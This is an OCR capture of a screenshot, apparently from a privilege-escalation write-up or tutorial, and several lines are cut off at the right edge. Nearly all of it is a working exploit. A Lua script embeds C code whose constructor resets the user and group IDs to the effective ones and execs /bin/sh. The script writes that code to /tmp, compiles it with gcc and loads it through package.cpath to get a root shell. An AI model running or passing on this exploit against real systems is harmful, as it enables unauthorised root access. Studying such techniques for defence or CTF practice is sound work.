
inluaofaname.nse
The final
payload contains the
following:
package.cpath = '/tmp/?.so'

payload = [[

#include <unistd.h>

static int luaopen_hello = 0;

static void before_main(void) __attribute__((c
static void before_main(void)

{

  char *argv[] = {'/bin/sh', NULL};

  char *envp[] = {NULL};

  setuid(geteuid());

  setgid(getegid());

  execve(argv[0], argv, envp);

}

]]

local out = assert(io.open('/tmp/inluaofaname.
out:write(payload)

out:close()

os.execute('gcc /tmp/inluaofaname.c -o /tmp/in